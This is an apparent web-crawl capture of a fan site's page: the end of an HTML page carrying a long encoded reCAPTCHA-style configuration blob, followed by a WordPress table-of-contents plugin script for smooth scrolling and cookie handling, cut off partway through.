QMOvIcOhw5nCq8KKwqwtwpLDr8KkJMOhw4ZZw4BzTzI1PDESwqTCrsKhKjzDucKhd8KgFsKCH3fCtsOCwpzDpUBicQXDpMOKXcOqwqENbhTDsW9Pwp3DszbCl3PDssKEUMKKbgfDmRvClw/DhcOdw6rCgMOIwozDiAI0wpDDjMK9IMOYw61vQsKdUMKsw6dbIsKMwqcgW8KSw7LCgDAEO0bCgsOmdT52w61Vw6/CmMK+IcOKwrdZw6rCosOVOGIhK8KJBMKiwqfCi1rDosKow4TCpcO9HMO0wpvDhsKVEy7Cv8KUVcOXwq8hVxYZNMO6w75cesObwqPCuCTDicK/SCDDkGjDvMKwEcK+w7TDjMKNw4wCw6UNw6wmw7Iwwp7Do3lXw7fDmMOxMXxPw6oawq9CwpwUw6MDC8KkwpvCowJ+BcKTCsOMw4nDgcK7PQ/[base64]/Ci8KEwoHCl1cBw6AwwoXCr07DiToIOykbSsOjwp3DlMKgNMKlSsOecsO8VHlQcxJEO8KTwoAxYnjDqMKgwq7CgXsmw6/Cv1dNCMKGbATDrMKzw4LDlcOZURhDEcKBcn/ClQ41w4fCvcK0IMOXwpbDjVjCtA7Dh0rDkR3Cm8OBwqDDoMKow7Fww73CjU7ClMKwZFosw6UEwoTCocOswoXCqsKBwrs9w4jCrcK5MWbDpEPDhHhQKsOeUMOyIGRpEwjDo14iw6ECwqzDtVNSwoErw41SBQ/DqcKCwoTDnsKTTsOiF8ONTV/DsnDCh0nCpMKXNXrCmcKDAj0AwofCm0rCksKnwr/[base64]/Dk8O2UcO8wojDrT9dcXvDmsOHw5rCuj/Dh8ORRcOdNcO7ejXDpMOFw5rDn8OWwrrDhcKgJATDo2x9wqIVMsKcYcOPYj7CrTUOQBozwpLCmRMiSjhLecKpR8Kow6I6wpZgJMOxJRHDjWzDksKxdxzDtDxvN8KFwrjCnSvDosO+w7s+QgXDkcKxwrTCq0V1w53DvH7Cg8O+w4LDsnvDgXbCjcOZw7NdWMKRGMK/w5hJf3zCpxkmRsO6wpYHwofDjSbDt2XDmsKIwq7DrETCr8Kuw7/DqcKVEmNNC8Oew4rCtMOrQT7DmW7CoMK2WXvDqMKkWsOiwpvDoXPDj8Kow4/CvBRew70Bw7rCvsOXwrPCsnB9VRzDrXXCv8KAH8KMDytCCwsyV8KfwolSwpvCtH8Xw5BOwptUAkV6w7QeNgXCmUDDoh9gwpVbw5XCjsKeVsOjID8cwoHCk8OERwN4wq0xw456cxjDrsKGw74+YMKkwp/DihR2D8OpworDjWMKwqpBMcOheyjClVjCtcKVw6tkw7HCr8O7wqLCv8KmdHrDpcK4wo06ZsOqw7bDgFIJwp8rNRApw4xQw6/DocOuaSELwpJRw7fDpcK4IcKaw4hCw6x/G8K3wot9wp3CkyFMeiVqwocbw5rDucKgwrTCkkdswqdVwpjDvG3DjsOHwp04bsO+ER7ConEINlPDk8OKZMKFw5NmGErCpgIIdMONw6jDpsKnw7HCtsKFwo3CkcO2DjzDp8KWf8KSwoDCliBtJMOyw73DgMKKwovCvV/CicOFHgZvaMKCM8KMVARkUMK/FyvChsO4PBZBwr5eQUVhw5zCnMOJw4XDt8OdQSpJwqYgwp4Gw7fCmQIUwpg7wpnCqsOjacKvw47CoAjChcKNHSYQZsKnw4vCgCApZzvDqWHDmA13wrrDrMK3XxTDvzgwLcO0wr3DgkzDnsOfw4YZwqBLCnIvIGVPw5TCg8Kpwp9ABkLDmB/DlsKzw43DkTfDrsKoICDDqsKGNcKaeMOtwqLCujnCh8K8w6nCiivDs8O6w7zDsMKIw5ROw64oeMO1ECvChsK7wo3Cj2DDosO+w6bDvAIfPcOhw6rCjQfCr3XClcKICkPCuD3DjcOkUH/DhQceUsKVwobDqzw1eCvCj8OXw7xSSUcSwr3DlhnDlBhwFFNRw7HCsUMTH2JlE1PCuFNNw6TCv2LCm2nDtcKGwqrDuHQUwqpGQcOxw67DmcOrwr3DtGdWw7x8w5bCmcKsJVVYwpLDjsOYwqvCoS7CtMOaLyR2wo5tbzBIw7fCmSxBw6tAw5FZQ8KzSAcgw6kNdsO/w54occKhwp7Dk8KHwpEQw4DCp8OxaMKiw5XDtcOKNcOtXMKww5dLwp/DrTgWJkTChk8oNR3CicK9wrzDhcKOwp7CpMKew5nCuFlnwqTDncKRw5DDo2BsLMOfJjUJQBvDjxnDqHzChcKTfsO6YxMwD8OCw4dSZ8OWFcOowqwyA8KbwoDDhcKFwr88bWA5OFQZwo7DsSEEE8OaJlPDjsOmWX3DoRTCsMONw5Igw7/Dv8OFwqoJfcKdw7shwrHCvELCisO7wo9RScOqegDDqMOkVR9twoxLYU/DtsKXw7zDrMOzwoA6WMKePR0bw68vwqRKw5nCkWovDcKjw5TDhMOOw7bCncKSwo/DqwlMwpvClcKbw5p0EsKdwqVTw4rDilHCr8KmwqrChFIuw5dlwovCukrCnMK+wqVDcMOhwpXDgMOPTQLCoT9JwpXCqk9QKMKdw5BCG0/DksOABWbCtMOJC8KnTMOTQcOtGVbDvMOVwprCl8Otw4fCnC9Yw7U4w5NNw4BPT8K1w6UrD0/[base64]/CmsKTwqfCqB4HIsOJwqwqwqAHfcOBB8O3w6lgT29EFMKawr3DqyzChlBkwqh6w6rDu8KFw5g4GE/CmGUvw5dbwrbCrsK/[base64]/CnsOmw4wcw6ZRPlvCtgsiwolQwpPDi8O9JmPCm3c9ZxrCrsOhwpdxw7HCgB/Ch8Ovw7vCssOYP0wgw7diwqEgBMK9RMKTw5fCvMOFwpnCrcKSw4gZbQbCmmlNNkhnw6RmCMKmw6ZYwrZJw5jDtsK6TsKaDTrDhyfDnELCv8KqVwY2wo3CiMOpSVXDp0oewrfDqcK/w7/Ds3QmwrYiM2XCpMOlw4ZGwqBtwrc4wojCgnHDisOTezrDtGkTPB7DisO1w73ClsKGNU4kworCscOowpdOwpIuw7BlKxzDn0XDhMKFwpnDi8KQw70mw7nCmUnChihdwr/CuMKuTAVMw6YCw47CsXANesOiSsOlW8OjQcOywp3DnifDtcKpw5LDjE0eFcKZKsOZNWnDlgtTdMKUTMKxw7/Ck1sWV3LDhcK/wrjCnMK3wpMRJFvCmgvChUc8PlVtwplXA8O1w47DucKmwo7CvsOMw4bCqcOgC8KDw5wfL8KjERgVTWHCi8OIw5guwqg4wrNrS8K+wpTDjS1Awr1gQ1JVwqplwqVTUcKLccKdw5jCocOtwq5xw7DCmcKvwoTDksOiETzDggDDkCgRSDJENE/[base64]/woxTw7vDvMKAwpfCrMO9w4jCscOBwpbDrsO6wpwQbnBIRmvCucKtHmMywqEfw6Awwr/CoxfDtsOnLCDCnBDCsg7CiGo6NXbCiTQMfW5Hwostw7EAbCHDg8O3w67CtMOGHAhUw6BTPMKJw7Quw4RFfcKqwoXCpigewp5vwqbDrXV0wpRsw67Dp3TDihjCg8OTw67CtsKtG8OPwq/Dqy8swp0uwqNEw44QWcOFwodFG38vKyHDl0/Cj8O3w4TCggLDsMKZMirDlMKfwoPCkcOrw7rDp8Kqwpc+woUkwppiSQV4w50fwpsIwqHDmy/Cj3xXfg5/woLDtShyw7fDu8O0w5LDoiYKO8Kjw6lQw63CocOVbMOULVTCmjvCpXbCpz8nw5cZwr3Ds2R5b8OzccKdX8Kzw59/PEhINwfDlcOvWGoywrDCqFvCu0TDj8OdW8OLw5wxwopdwodhwoPCjQXDnl0pWBY0TE3CnhLDuC7DvjlPFMOPwrBqwr3DmEHCkMKmwrXDtcOqfUvCp8Ocw6cnwq3Cl8KbwpojTsK/WMOewqHCucO/wrRiwo8eOsOqwoLCgcOdXsOBw7I9MMKTwpRzZBnDrzXDr8OobcO3TcObwrPDjxgifMOud8OdwqRnw7hzw5JJw6VOBcOrXmrCtnFgw6YaMHdSVF3CrMKywogIYcORw77CuMKPw4oABAtTBMK/w44ZwoVzGSg8WmjCn8KOOU7DisOnwocnDBLCk8KuwrHCkzDDs1jCk8ObTFfDt140axLCscOLwrnDj8OyR8KENRxrwpEfwrzClsOCw6nCoh0TdyJ9Jy5bw4t5wqcZw6kgRMKgwolhwoEIwpDDgsOSEsKSXzk8Zi7Dr8Kuw5I7EcOQwpIqTMKcwoVhP8OBBsO/ecOaAMKcwoDCnBPDisOKB3xsWcKQw4lawqnDrH4re8KjwoI4AQfCnwQvERo0e23DkcO4w5nDlSDCgsKYwp49w4kgw711LcKKw6wAw4cFw7fDmHVZIMKIw4Exw78ZwpzDtWUzMSfClcOxVC0Xw6HCscOXwp/CpGLDicKEEk5bJmsKwoUhwoDDiiLCi1dMwrB2S1DClsKTT8OGXcKgwpjDi8K4woHCkC3DmWYNwr3Dn8OKwpVzdsOsBXHCqcOkYl3DujFjwqpVwr0YOgzCp25nw6/CrcOwwo8Ww7o6wonChGlKTcK2wrAsw5hewocYXHfCjGDDmidBw5/CrMKxw6DCuFUSwp51GC7DpzDDhcKoUsOywofDnBDCscOIwpE3w7gjwp5sKX7DuVULBsOuwoQOZmjDtsKewqFkw7MEMMKQdsOnEzFXwqRsw5pNwqQvw71aw5MdwoTDtcOIPcO0UMOCwoBIGcKrVcO/wpxHwonCpcOMw6DDj2jDnsKZQzFCQMKewpfChcKCEcO6wqHCtDIVw7oCw4cMwoXDtkvDhMOgU8OaYsKiS8OzDcOoBcOYw57DsXXDmMKjw5LCmRPCtEvCo2/CmAvCpsOFwrJwCsOMG8KxBcOYw6ZUw6ESwpsvw4pDw5gEwqIeGHNmC8Kew7gIw43CoxNvEy8Gw5/[base64]/dWR2HMOvQcOkw4U8IU7CkgnCk2nDhsOTwrrDjg8jwoXDtynCqRfCscKdFsOmc8KCw6jDusO0WcKHw4TCicKuc8KWw7VPwo4wAcKQasKOWcOaw6gBcn7CuMObw5/DqURcLUHClsO7ZsOYw51CIcKmw7bDlsK6wpbCl8K8wqPDsTTCo8KjAcK6BsK6QsOdwrosMsOiwqQfwrRow4cOb0fDt8K/Z8OiKyHDg8K0w7jCt00RwrolMlsFwrXCnxrDpcKaw7Eywot9MlXCpcO3b8OSVC4SFcO5w6rCtF3DsHzCssKqd8KSw7tPw4jCpzoUwqMfw67DlMKrYXkQw41DTsKOV8OuLRZIw6/DjsOYPTZ6wrDCnkBsw75nCsO6wq5nwrZow44EJMK8w5crw75KWzM7c8OMwrYywr3CvnYKWETDoCtjworDj8OGw6kwwo3CiFw3UcOpQMODaF0kwooIw5bDl8OANMOrwqwzw7sffsKMw5wdHSlmI8KdNMKVw6nCtMOyKcOGSXrDk295OAgkZUVWwp/CrsO8M8KsNcO3w5nDqQXDnn/CiCN+woJuw6bDiUovGx1AfsO7ZBtPw7LCrkzCqsOpw4Vawo/DgcK7wpTCkMK0w5cgwp/CpnJ8w4nCicK8w6zDo8OEw6fDihAxwqxIw5rDosOrwpnDunvCssO7wqhcDAgDR0fDqXNofxPDtTzDhyFtTsKxwo/[base64]/Dr8KhfXbChlnCjmXChC7CvcKBbcKqwqAqK8KkQ8O1w7BSasK4wrEgP8K8w7N1blbDjMOyVMOTw5JawrZBCsKmwqfDhsO+wr3CpMOYQRFjZnR7woAuRH/Cm2smw5jCsWFzXkTDhMKmBy4mJ1LDl8OAw7FHw7fDq1fDlizDvjzCsMO6Xn1jGlIlE1oKa8K7w49jMisrDsK/XsOoMcORwoscXUtkbyh+woLDm8ODX3AdHi/DrMKxw6A/wqvDoQtvw5U6VhUxZ8KhwqEoD8KyP2tnwrnDucKQwqxBw50Pw5EZXsOOw5zCu8OLYcKuZGBBwp7Cq8Orw4rDj0fDhyPDosKDT8KJMVAdw5DCqcK8wpEyOmVqwrzDiH/CrcO3WcK7w7pVQyLCiSXCiTgQwohcHE9qw7hswrzDtcOEDTfCqnDCi8KcRhnCinzDk8K6wqgkwr/DlcKzdj/DgVdqOA7DpMK6wqDDn8Obw4BtEsOCOMKKwplkHmlsfsOSw4Exw5ZITnE7HxQYfcOkw4oHcxRQdXfCp8OWPcOhworDsVzDo8K8dgPCsxHCrl9Zc8Kxw5gDw6nCp8KuwqJsw4Z/[base64]/Dum3DvsK3UjTCg8KgwqDDnsOKwpo1wqZUKD8wPiVvLMOIwr5mXVYMw6ZGZMKqw4/DnsOCcwLDg8Kmw45EIkTCgUMDwqhVw4ZbI8K3w4fCuXcJb8O/w6ULw6bDjQ3CmcO0B8KbLsKLMwrDnUDCqcKPw4LDjyc+TsKLw6DCkcOzT3PDrMOgw4xew4LDpsK5T8Oqw73DicKewoLCkcORw7bCmcOie8O1w7PDi0BmIk/CmsKlw6jDjcOOLRoXPcKDVnFEw7sMw6rDksOawo/Cg1XDoWYLw58xD8KuOcKucMKjwo8mw4rCu2Esw4Vow6HDusKfw5sWwohnwq/DscK9bioTw7BDFsKvSsOdUcO3ZSzDuSENWsO/[base64]/[base64]/FXAVI8ODw4s4wovCmsKqw57DnkwxccOmwovDoMKHwqAmwp8ra8OoQEPCvzHDocKrwo3CrMKCwqRjw6bDvkHCtgjCmMKAw6E4ZmNEKFDCiCzDmyHCjcK7w5/Di8OxM8K9d8OTwpZUGMK7woUYw5IkwrlowoBIHcKiw6jCvDfCtcKHT1VEPcK5wqjCpwh5wrx/F8KeHMOuXWzCn358E03CsRZYw4gUJ8KIJsKlw53DmmrCsDnDo8O/V8Oywp/Cu2/[base64]/CvnALBFnDhUd/OXTDhTwZw78tITXClcO9wrXCkTJ2w6BDw4HChMKbwp/CmCLCpMOqwqdcwqfDocOwa8KTBA0LwoQfJMK4XcK7HDxmUsOjwpTCpznDhUxYw7gRKMOBw4/DnsOcw7xvbcOFw7HCmXLCvnE0XU4/w4NUC2/CgMKkw7hpaS0bXFsyw4how5QCUsKsWGxIw6A7w6VraB/[base64]/DpcKew4bCl8Ouw4jDpSEDwr8/GFXCkcK3w4gaEsKOQTZzwrg2NsOww47CojgkwqHCuDrDrsKew5FKS2jDsMOiwoJlYx/DrMOmPMKaZsOPw5UAw7keOE7Dh8OlfMKzM8OkPznCs0w1w5jChcKEEVvCmFLCjCpOwq/[base64]/PMKfw5o5dMK4w5Edw5fDicKNw4DDh8OOwpzCtsKKSUTCjQoJwpPDoULCnHrChMKMJ8OPw5VxJcKbw7JTc8OMw4Z/IU5Vw40UwqbDkMO/wrbDvcOhc082esOHw7/CmGzCu8OwfMKVwojCvcO3w7XCpRXDuMOAwpYaAcOtOQMWBcK1cQbDiExlSMOTKsO+wrt9GsKnwqLCkilyEFE/wosOwpfDpcKKwqHCg8KGFgVMQ8OTw45hwqfDlVJ9f8KrwqLCmcOFWxlcHsOBw4d4woHDjcKjBRDDrmfCk8Kcw7R4w5zDm8KbUsKxHALDrMOkPUzCm8O1wpLCuMOdwopOwobChcKMdsOwU8K/YCfDpsOYWsOuwo0me19Yw5zDh8OwGk8DW8Ojw5AawrTCocO5GsOtw4smw6UefmlDw4ETw5BAMnZqw44xw5TCscK/woHCl8ONDUXDqHvDv8ONw4k2wrV9wrw/w7hdw7pJwr3Dn8O9Q8K0MMOIXjB8wqnDkcKcw7nChMOuwpRnwofCv8OyVH8KCcKaOcOpNmUjwqTDucOZK8OBeB8Mw43CjTzDoHBBesK1SSYQwofCk8Khwr3Dh2ZRwrc/worDinTCvzvCp8OgwpDCszgfbsO7wonChQjChh82w6l1wr/DicK8CCR2w6AIwqzDqsOfw5lhCVXDp8OoL8O2LcKtLWUnQiwcMsKdw7U/IAvCj8KybcObfMKQwpbCpsOOwrZdLcKcF8K4A2lkWcKMcMK6PMKPw4YZSMO7woDCoMOZInHDrX3DocKOCMK5wpIEw7XDhsO2w4zCm8KYM2DDusOCC1/DoMKIw6PDksOFUG3CvMKNcsKMwrJpwo7DhsKmaTXChHV0SsKFwo7CvCzCiXlhR1fDgsOyGFLCkHvCp8OpJ20eTWfDpzLCpsKMcTzDrUrDtcOecsOCw4I6w4jDmcOMwqNVw5rDj15uwo7CvE/Cqj/Dn8O2w7sefgjCpMKCw4bDhSbCscK6D8KMw4olCMOfCE3CjcKKwpTDglHDnVs6wqZhHCkNaU57w58/wpDDt0FxH8Kfw75mbMO4w4HDlsO1wrbDnQ1Uw7YEw5Amw4lAcjjDsQ8YAcKWwrLDiVXDuxBiCVHCgsO6F8Oww47DuW/DqlV2w4wfwo/[base64]/Dm1YCw4HCrTTDkAbCh0dXwoM/wrbDgMOiwrXDucOvZsKmw6TDscOMwpDDg2xVRg3CmcKqasOQw5xXJ2NZwq4QDxHDhsKbw73DtsOOalLCtGfCgWbCgMOOw70kXgHCh8KUw5NZw53DrlsBLMK/[base64]/CpsO/[base64]/Cj8K/HC3CksKSWCfCnsOZEsOyVgAIOcOIw5DDq8KwwrvCuVvDsMOSIMKxw4/[base64]/[base64]/CsMKUagnDhcOXw7LDg8Klw7V/wo06S3kTwqHDuzkfa8KLH8KBZMK3w4EpWWjCqU0nBkkGw7vCkMKaw5x7E8KaLTZmLQ4lesOmagsuEsKpUsOQMlsHTcKbw6DCpMO4wqTDg8KUTTjDkMKrwpbCux0cw6h7w5vDlQfDpGDDisKsw6nCmV4Ne0tOw5F+MQnDhlXChGdsBVpuHMKWVMKmwq/CknAgFzPCsMKww5rDpnfDvcKVw6jDnR1Yw6p4e8KMKA1NSsOsdsO5wqXCgQ3Cv1gdAjbCgsK6IzhRR1Q/w4TDmsOwTcOFw5I4wpwuRzckTcK8R8Ozw4nCpcKMbsKQwrE+w7PDogbDr8Kpw53DvkRIwqQDw7/Ct8KQLzNQEsOkJsO9VMOPwrNQw4kDET3DgH0occKrwqE7w4PDryPDo1HDvBbChcKIwqzCgMOBOiIJKsKQw6XDvsODwozCgMOEFD/CiE/ChsKsYcK9w75ywrPCv8Obwppmw4J4VRYxw5rCvMOPJcOjw6Naw5XDvCTCgQXCmsK8w4/CvcOedcKFwr1vw6vChcKlwpUzwpfDqgTCvxDDrF1Lw7fCjHXDrz5wUsOwYsOjw6gOw4vCh8K1E8KMNhsucsODwrvCq8Opw7bDtcOCw5bCu8ODZsKAUxLDk1fDqcO1w6/[base64]/[base64]/CtmwjwoEOwpzDhFERwrE1w6nCgMObdxnDjl/[base64]/DjzfComXDncO/wrrDqsObw5XDlwx8IggJWsKmwqjCiE9Vw49kUxPDnB3DnsOjw6nCoAbDkkTCm8Kjw5PDuMKLw7zDpSQIUcOLDMKUKzTDiivDunnDhMOsXzDClS92wqd1w7DCicK0BH91wogaw6nCtU7DhwTDuinDrMOlc13CpjA9Z1wLw4E5w5rCqcOuIyNIw5NlTHg8OXY/[base64]/I8Orw4cHJsK7EMO2ZhtNwo3DgyDDtsOGJcKQwrvCqMO2w4J4w4XCkGbCmcKzw6/CmFbCp8KFwoJow5jDpDt1w4VOOVTDvMKWwqPCjjE0QsOhXMKHNR4qLVjCksKow6rDn8OvwroRwo/ChsONXiRrwpHCiX3DmcKGwq4NOcKbwqTDgMKtOhzDjsKscVDCoxMrwonDuCZAw6Nvwo0Kw7B/w5HCkcOLO8Kjw7J/[base64]/Dqj4Nwrx7cG/CpUomw4ZpOBxSWQXDhwtYI1hhw5BSw7drw6HCjsK5w5XDpWTChBlaw7DCsUZVVhDCu8ONaxQxw7N6XCDCl8OVwq/[base64]/QcOYwrHDhcKAXMO7bMKZHSMOw5UowrbCkyxid8OewopvwrLChcKNTAzDi8O6w6pkdHvDhykIwoLDt2vDvMOCfsOnJsOJXMO5JA7CgmQlL8O0bMOTw6/CnlEsNMKewrVKAV/Cp8ObwrfDjMKvIE9vwp/[base64]/Cpj54diETw4gZBinCk8KywocZwplFwqHCoMOtw703w4lLwrzCucKow4fCmHPCocK7fCd2OHFvwpJQwptpX8Ovw4nDolkOFj/[base64]/CjMOpw5PDmFPCkMOSw4tnGSfCs8OfwqfCmEvDtMKnwp3Dv0fDk8KxcsOtJGcqJgDCjDbCq8KzTcKtAsOBWGtjYDZCw7tDw73CjcOSbMOvN8KowrsiQyUowqlyP2LDkw92N1HCpBTDl8K+wovDj8OTw6N/EhfDq8Ofw6fDll0qwoplFcKmw4fCiwDDkxoTP8OEw4R8N3QJWsOwAcKfXSnCgx7DmQMqw6nDn1xAw6vCihg0w5HClx9gSkUESCTDkcKDVyoqe8KsT1cbwpttciQnaA55TlomwrfDn8KmwpjDmFfDsRh0wrM7w5PCrnLClcOHw4IeDTFWBcKbw4fDunhAw7HCk8KAcX/DhcOVH8Klw60mw5XDoyAiTS0kB1LClmRYAcOXw4kFw4d3wrpEwoHCnsOjw5xTeFIsH8KMw5BhUsKZY8OjDhrDtGdfw5HDn3fCnsKyWEXCosO4w4TChh4mworCq8K2fcOawr3DlWADDgvCgsKHw4rChMKzHgNUehgdfsKvwrrChcK6w7zCmU/DvSXCmMKdw4fDonRmb8KyQ8OWPk1de8OnwqgwwrYRU3vDlcOeTTB6MsK5w7rCvVxvw5FFKWVsWkLDr2rCrMKAw5jCtcOPHxDDisKpw4zDgMKyIShbDUzCtcOWM1LCrQBOwphTw6oDCHfDusOLw7lsH0tJH8K9w4JhIMKsw6JdLWh1LwfDt380esOFwqt/wozCg2PDosO+w4R8bcKnZlpwI0p+wpPDosOMeMK3w7zDnh97D2nCnUcDwp9Iw5/Dln1Mfj1rwp3CgDoSMVIkFcObP8OKw5J/w6zDgh7DmERDw7TDvxkCw6fCoFw/HcOWwqVcw6DDj8Ogw4TCs8OIF8O2w5TDnVMZw59ww7JqH8Kmb8KFw4MHcMKJw5kiwrozG8O8w44DQALDt8O7wrkfw7EgacKpJ8OXwpTClcOuRxAjSy/CryHCvCjDi8KYacOjwo/Ck8OYGg8KICvCi1UQWGVcPsKRwogwwrQIFmUkMMKRwpgofcOVwqlbeMK1w7YDw7/CrAvCngwNJsKYw53DoMK1w6zCvMK/w6vCqMK9wobCmcKFw4lQwpdqAMOWX8Kiw45Fwr3DqANIIXYWMMO8LxdeWMKgLQ3Duj5TdlQnwoLCgMO5wqDCsMKlN8Ojf8KCJUhBw4tzwq/[base64]/w4Z7w49Rw6TDoGfCp8O4Km4mw4rDqMK6CicUw5XCqsO+w54/wq7DusOYw4TDhXVPXW3CuVAkwqbDn8O+NArCkMORYMK/NsO7wrLChz9lwq/[base64]/[base64]/DiCHDl8OjcH1ZBsKQMMO5OWp3Bjd3w5FNR1LCjS5ZXiFuIMOLWwDCl8OAwofDgysCK8OURzjCqDvDnsK0O0VRwphtMH/CqSY8w7XDnA3DoMKPWS3Ck8Oyw5kwMMO6HsK4SGrCiiEkwoLDmxXCgcKbw67DksKMO1pGwpZSw6EuNMKdEMKjwqbCo2Fhw4zDqTZNwoTDmV3ClV4AwokbR8OdVsKXwr48cx/DrBtEHcKHHDfCisOMw6YewpYZw4F9wo/[base64]/Ct8KTwoVEw7zDrMOaVXUzYcOBd8O+woJdTMOsw6pbCnkxw6fCiyoYQcOYWMKJHcOJwpg8ZsKvw4vChyoPGj83VsO9IMKMw7EWbVbDtkgmJsOtwqXDg0bDmyAhwp7DlAjCosKvw6bDmxsCX2QLOcO7wrk1McKVwqzCscKKwr/DkREEw7lpVHJ8AsOrw7/DpHY/X8KEwqLDjnRiB3zCtxsMWMOXHsKpbzHCm8OgKcKcwpcdw4rDlz3CljwcGFhbO33DtcOpIk/Dq8OkWMKRM2NgO8KCw6RCTsKLwrdrw73CgRbCmMKeaUDCnR3DsAXCocKpw5h9asKJwrnDt8O/OsOHw4vDu8O3wqhCwqHDv8O3NhUow5PCklMaekvCosOqIcOeDyxXSMKOFMOhbQEXwpgLJR/[base64]/Ds8KNfcK3DGheaiIVK8KYw6/Cng7Cv8OEIsOuw4HDhDjDrsOPwo8VwoAnw7U1FcKOEA7DgsKBw4TDnsOkw5gSw60mCxHCi00AYsOnw6DCtybDrMOVbsOEPcOb\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+XN6yxdk/pVDyVo24Nqf364EgBFqScJHPRG+Up4GEUE\\u003d\x22,1,0,null,1,1769423060586,0,0,[130,40],null,[178,139,47],\x22RC-2t3haP6ZPp90gg\x22,null,null,null,null,null,\x220dAFcWeA6rK4f9FECi1VBFYybdjsTCjlrN2vCzgwkl8RwunTMz6Se8ME7dXPoJNoMUgbLswpD38yvIQgxRrqUqh8GrA1JGF3EX2w\x22,1769505860526]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404
body_size: 2589
content:
(function(l) {
    function t(l) {
        return l.replace(/(:|\.)/g, "\\$1")
    }
    var e = "1.4.10",
        o = {
            exclude: [],
            excludeWithin: [],
            offset: 0,
            direction: "top",
            scrollElement: null,
            scrollTarget: null,
            beforeScroll: function() {},
            afterScroll: function() {},
            easing: "swing",
            speed: 400,
            autoCoefficent: 2
        },
        r = function(t) {
            var e = [],
                o = !1,
                r = t.dir && "left" == t.dir ? "scrollLeft" : "scrollTop";
            return this.each(function() {
                if (this != document && this != window) {
                    var t = l(this);
                    t[r]() > 0 ? e.push(this) : (t[r](1), o = t[r]() > 0, o && e.push(this), t[r](0))
                }
            }), e.length || this.each(function() {
                "BODY" === this.nodeName && (e = [this])
            }), "first" === t.el && e.length > 1 && (e = [e[0]]), e
        };
    l.fn.extend({
        scrollable: function(l) {
            var t = r.call(this, {
                dir: l
            });
            return this.pushStack(t)
        },
        firstScrollable: function(l) {
            var t = r.call(this, {
                el: "first",
                dir: l
            });
            return this.pushStack(t)
        },
        smoothScroll: function(e) {
            e = e || {};
            var o = l.extend({}, l.fn.smoothScroll.defaults, e),
                r = l.smoothScroll.filterPath(location.pathname);
            return this.unbind("click.smoothscroll").bind("click.smoothscroll", function(e) {
                var n = this,
                    s = l(this),
                    c = o.exclude,
                    i = o.excludeWithin,
                    a = 0,
                    f = 0,
                    h = !0,
                    u = {},
                    d = location.hostname === n.hostname || !n.hostname,
                    m = o.scrollTarget || (l.smoothScroll.filterPath(n.pathname) || r) === r,
                    p = t(n.hash);
                if (o.scrollTarget || d && m && p) {
                    for (; h && c.length > a;) s.is(t(c[a++])) && (h = !1);
                    for (; h && i.length > f;) s.closest(i[f++]).length && (h = !1)
                } else h = !1;
                h && (e.preventDefault(), l.extend(u, o, {
                    scrollTarget: o.scrollTarget || p,
                    link: n
                }), l.smoothScroll(u))
            }), this
        }
    }), l.smoothScroll = function(t, e) {
        var o, r, n, s, c = 0,
            i = "offset",
            a = "scrollTop",
            f = {},
            h = {};
        "number" == typeof t ? (o = l.fn.smoothScroll.defaults, n = t) : (o = l.extend({}, l.fn.smoothScroll.defaults, t || {}), o.scrollElement && (i = "position", "static" == o.scrollElement.css("position") && o.scrollElement.css("position", "relative"))), o = l.extend({
            link: null
        }, o), a = "left" == o.direction ? "scrollLeft" : a, o.scrollElement ? (r = o.scrollElement, c = r[a]()) : r = l("html, body").firstScrollable(), o.beforeScroll.call(r, o), n = "number" == typeof t ? t : e || l(o.scrollTarget)[i]() && l(o.scrollTarget)[i]()[o.direction] || 0, f[a] = n + c + o.offset, s = o.speed, "auto" === s && (s = f[a] || r.scrollTop(), s /= o.autoCoefficent), h = {
            duration: s,
            easing: o.easing,
            complete: function() {
                o.afterScroll.call(o.link, o)
            }
        }, o.step && (h.step = o.step), r.length ? r.stop().animate(f, h) : o.afterScroll.call(o.link, o)
    }, l.smoothScroll.version = e, l.smoothScroll.filterPath = function(l) {
        return l.replace(/^\//, "").replace(/(index|default).[a-zA-Z]{3,4}$/, "").replace(/\/$/, "")
    }, l.fn.smoothScroll.defaults = o
})(jQuery);


jQuery.cookie = function(a, b, c) {
    if (arguments.length > 1 && String(b) !== "[object Object]") {
        c = jQuery.extend({}, c);
        if (b === null || b === undefined) {
            c.expires = -1
        }
        if (typeof c.expires === "number") {
            var d = c.expires,
                e = c.expires = new Date;
            e.setDate(e.getDate() + d)
        }
        b = String(b);
        return document.cookie = [encodeURIComponent(a), "=", c.raw ? b : encodeURIComponent(b), c.expires ? "; expires=" + c.expires.toUTCString() : "", c.path ? "; path=" + c.path : "", c.domain ? "; domain=" + c.domain : "", c.secure ? "; secure" : ""].join("")
    }
    c = b || {};
    var f, g = c.raw ? function(a) {
        return a
    } : decodeURIComponent;
    return (f = (new RegExp("(?:^|; )" + encodeURIComponent(a) + "=([^;]*)")).exec(document.cookie)) ? g(f[1]) : null
}

jQuery(document).ready(function($) {

    if (typeof tocplus != 'undefined') {
        $.fn.shrinkTOCWidth = function() {
            $(this).css({
                width: 'auto',
                display: 'table'
            });
            if ($.browser.msie && parseInt($.browser.version) == 7)
                $(this).css('width', '');
        }
        if (tocplus.smooth_scroll == 1) {
            var target = hostname = pathname = qs = hash = null;
            $('body a').click(function(event) {
                hostname = $(this).prop('hostname');
                pathname = $(this).prop('pathname');
                qs = $(this).prop('search');
                hash = $(this).prop('hash');
                if (pathname.length > 0) {
                    if (pathname.charAt(0) != '/') {
                        pathname = '/' + pathname;
                    }
                }
                if ((window.location.hostname == hostname) && (window.location.pathname == pathname) && (window.location.search == qs) && (hash !== '')) {
                    var hash_selector = hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g, '\\$1');
                    if ($(hash_selector).length > 0)
                        target = hash;
                    else {
                        anchor = hash;
                        anchor = anchor.replace('#', '');
                        target = 'a[name="' + anchor + '"]';
                        if ($(target).length == 0)
                            target = '';
                    }
                    if (typeof tocplus.smooth_scroll_offset != 'undefined') {
                        offset = -1 * tocplus.smooth_scroll_offset;
                    } else {
                        if ($('#wpadminbar').length > 0) {
